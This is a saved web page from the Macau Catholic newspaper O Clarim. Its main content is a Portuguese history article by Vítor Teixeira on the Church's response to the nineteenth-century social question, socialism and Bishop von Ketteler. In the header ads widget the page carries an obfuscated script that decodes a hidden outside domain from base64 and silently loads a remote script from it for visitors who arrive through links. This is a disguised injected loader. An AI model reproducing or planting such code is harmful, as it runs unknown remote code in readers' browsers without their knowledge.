

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/
body_size: 13517
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Cismas, Reformas e Divisões na Igreja &#8211; LXVIII &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Cismas, Reformas e Divisões na Igreja &#8211; LXVIII Comments Feed" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/12781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=12781' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-lxviii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-lxviii%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Cismas, Reformas e Divisões na Igreja - LXVIII"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A Questão Social – II
O século XVIII viu surgir e consolidar-se um ambiente de secularização, de anticlericalismo e de acentuada descristianização, principalmente nos sectores intelectuais, mas alastrando-se depois às massas populares, à sociedade em geral. A credibilidade das igrejas cristãs foi s"/>
  <meta property="article:published_time" content="2018-06-01T14:10:40+08:00"/>
  <meta property="article:modified_time" content="2018-05-31T19:12:28+08:00" />
  <meta property="og:updated_time" content="2018-05-31T19:12:28+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cismas, Reformas e Divisões na Igreja - LXVIII"/>
  <meta itemprop="headline" content="Cismas, Reformas e Divisões na Igreja - LXVIII"/>
  <meta itemprop="description" content="A Questão Social – II
O século XVIII viu surgir e consolidar-se um ambiente de secularização, de anticlericalismo e de acentuada descristianização, principalmente nos sectores intelectuais, mas alastrando-se depois às massas populares, à sociedade em geral. A credibilidade das igrejas cristãs foi s"/>
  <meta itemprop="datePublished" content="2018-06-01"/>
  <meta itemprop="dateModified" content="2018-05-31T19:12:28+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cismas, Reformas e Divisões na Igreja - LXVIII"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/"/>
  <meta name="twitter:description" content="A Questão Social – II
O século XVIII viu surgir e consolidar-se um ambiente de secularização, de anticlericalismo e de acentuada descristianização, principalmente nos sectores intelectuais, mas alastrando-se depois às massas populares, à sociedade em geral. A credibilidade das igrejas cristãs foi s"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-12781 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-15/">ABRA A SUA BÍBLIA – 15</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Cismas, Reformas e Divisões na Igreja &#8211; LXVIII</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12781" class="post-12781 post type-post status-publish format-standard hentry category-eclesial category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Cismas, Reformas e Divisões na Igreja &#8211; LXVIII</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/" rel="bookmark"><time class="entry-date published" datetime="2018-06-01T14:10:40+08:00">June 1, 2018</time><time class="updated" datetime="2018-05-31T19:12:28+08:00">May 31, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>A Questão Social – II</h3>
<p>O século XVIII viu surgir e consolidar-se um ambiente de secularização, de anticlericalismo e de acentuada descristianização, principalmente nos sectores intelectuais, mas alastrando-se depois às massas populares, à sociedade em geral. A credibilidade das igrejas cristãs foi sendo enfraquecida, por vários filósofos e pensadores, depois por boa parte da sociedade. Eram-lhes apontadas contradições, reais ou aparentes, além da influência negativa que exerciam sobre as populações. À Igreja era apontado ainda o travão que impunha ao progresso e à modernização da sociedade, sendo acusada de tradicionalista, conservadora. <span id="more-12781"></span>Era preciso isolar e marginalizar a Igreja, enfraquecê-la, eliminar a sua influência, ou pelo menos reduzi-la. Tudo em nome da mudança na sociedade. Estava-se perante a secularização. Mas, entretanto, quem olhava pela nova sociedade? Dos marginalizados e dos deserdados da roda do novo progresso e da modernização? Da sociedade industrial e das injustiças que alimentava?</p>
<p>A Questão Social estava ao rubro nos novos tempos de Oitocentos. As revoluções de 1789 (França), 1830 (França, novamente) e 1848 (Europa Central) encerraram uma época, dominada pela tradição e pela religião. Prometeram e lançaram expectativas de um presente melhor e de um futuro de progresso, com uma nova sociedade, diferente pelo menos. Defendiam o derrube dos obstáculos a essa nova sociedade, entre os quais estava a Igreja.</p>
<p>Mas os ventos não corriam assim tão de feição para o povo, para os pobres principalmente. A emancipação, a esperança e a mudança que pairavam no ar, sopradas pelos teóricos do progresso, eram apenas fumo para muitos, promessas vãs e amanhãs que nasciam piores que as vésperas de sofrimento e angústia.</p>
<p>Este clima de euforia revolucionária que se pretendia implantar não era mais que uma forma de travestir as agruras do quotidiano, o presente que apenas se mudou do campo para a cidade, mas que em quase tudo piorou o que pior já era. O espírito anti-religioso era mais um tónico de incentivo, exalado pelos meios cultos para a sociedade operária. Os jacobinos de 1789 permaneciam encapotados de teóricos da revolução e do progresso, a qualquer preço e sem a religião. O anticlericalismo, ou melhor, o anti-religioso estavam mais fortes do que nunca.</p>
<p>&nbsp;</p>
<p><strong>Angústias e mais angústias</strong></p>
<p>A Igreja enfrentava o pior período da sua longa história. Mas com triplicadas responsabilidades ou frentes de luta. Por um lado, defendia-se e respondia às objecções doutrinais emanadas dos meios intelectuais contra si; por outro lado, procurava a reconciliação com o Liberalismo, fazendo acertos e equilíbrios, difíceis e sensíveis, mas lá foi construindo; a somar a esses dois pesados escopos, tinha ainda a sua vocação filantrópica e altruísta, um desígnio que assentava também no seu esforço de compreensão da questão social, do significado e da mentalidade dos operários, o novo grupo crescente entre o povo. E nesta última frente, surgia um novo desafio: o Socialismo. Ou seja: uma resposta ao mesmo problema da Questão Social, mas sem Deus nem Igreja.</p>
<p>O Papa Pio IX (1846-1878) abriu o debate, talvez de forma fulminante e comprometedora para o futuro próximo, dedicando uma passagem do seu syllabus “Quanta Cura” ao Socialismo. Denuncia esta ideologia como uma ilusão, acusando-a de pretender substituir a Igreja pelo Estado. A par das críticas ao Socialismo, denuncia também o carácter pagão do liberalismo económico, acusando-o, profeticamente, de prescindir da moral nas relações entre o capital e o trabalho. Na Alemanha, o bispo de Mainz, Wilhelm Emmanuel von Ketteler (1811-1871), tentava provar que a solução para as angústias e problemas do mundo operário não se podia conceber senão em função de uma visão geral da sociedade capaz de se opor tanto ao individualismo liberal como ao totalitarismo do Estado centralizador de pendor socialista, como se prefigurava na época. Este prelado foi a figura da Igreja que mais atacou o Socialismo, ou que mais pugnou pela liberdade da Igreja em relação ao Estado.</p>
<p>Von Ketteler desenvolveu os grandes temas do cristianismo social, tendo sido apelidado de “Bispo Social”, sendo mais um prático que um teórico, ainda que se tenha distinguido neste âmbito. A ele, com efeito, é atribuída uma importante influência nas posições futuras da Igreja manifestadas na encíclica “Rerum Novarum” (1891), de Leão XIII (1878-1903), em relação à Questão Social. O Papa Bento XVI (2005-2013), por exemplo, não deixará de mencionar este seu compatriota na encíclica “Deus Caritas Est” como sendo um dos principais pioneiros da Doutrina Social da Igreja. O bispo de Mainz foi de facto uma das mais importantes figuras da Questão Social no século XIX, envolvendo-se profundamente na luta contra a pobreza na Alemanha industrial. Assistência, educação, amparo dos pobres, findou instituições de apoio social na Igreja na Alemanha e ao mesmo tempo defendeu os trabalhadores alemães, exigindo aumento dos salários e melhoria das condições de trabalho. Ao mesmo tempo, incitou a criação de condições de conforto espiritual e integração social das massas operárias desenraizadas e atiradas para as cidades. Este rosto da Questão Social é muitas vezes recordado como “Bispo Operário”.</p>
<p>Mas não faltaram outros bons exemplos na Questão Social, em que a Igreja se envolveu decisiva e decididamente. Muitos foram os que estudaram o(s) problema(s) e sugeriram, ou criaram, soluções. Pessoas e instituições, refira-se. Lamennais (1782-1854), Ozanam (1813-1853, fundador da Sociedade de São Vicente de Paulo) na França, como outros na Bélgica, Alemanha, Áustria, Espanha, Estados Unidos, ou, na actual Itália, o mais célebre de todos, São João Bosco, o santo dos jovens.</p>
<p>Os reformadores sociais cristãos encetaram uma clara evolução em termos de pensamento e de acção. No princípio, acreditavam que a miséria social era essencialmente um problema de reforma moral, procurando o seu remédio na prática da caridade. Mas as experiências pessoais e o mundo à sua volta fizeram muitos teóricos reformadores entenderem que a reforma interior do indivíduo não era suficiente e que era necessário encetar a reforma das instituições. Aqui a Igreja demonstrou a sua criatividade e fecundidade, traduzindo ideias e conceitos em iniciativas e formas de acção, além de criarem inúmeras instituições e obras pias de intervenção e mudança contra o deflagrar da miséria humana na sociedade industrial moderna. Tudo sem a Igreja possuir poder político, recorde-se, além de não aceitar a luta de classes.</p>
<p>Não deram nas vistas, mas foram eficazes as associações cristãs no combate à pobreza, a minorar a miséria e o sofrimento das classes operárias, nos amontoados de milhares de pobres e imigrantes sem pão ou consolo espiritual. Melhores dias se esperavam&#8230;.</p>
<p style="text-align: right;"><strong>Vítor Teixeira </strong></p>
<p style="text-align: right;"><strong>Universidade Católica Portuguesa</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Cismas, Reformas e Divisões na Igreja &#8211; LXVIII" data-url="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-105/" rel="prev">Família e Fé</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/opiniao-13/" rel="next">Opinião</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
								<img width="700" height="469" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="aligncenter wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 23, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
								<img width="700" height="400" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="aligncenter wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 22, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">
								<img width="700" height="933" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-2-e1766063380852.jpg" class="aligncenter wp-post-image" alt="HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 22, 2025</span>
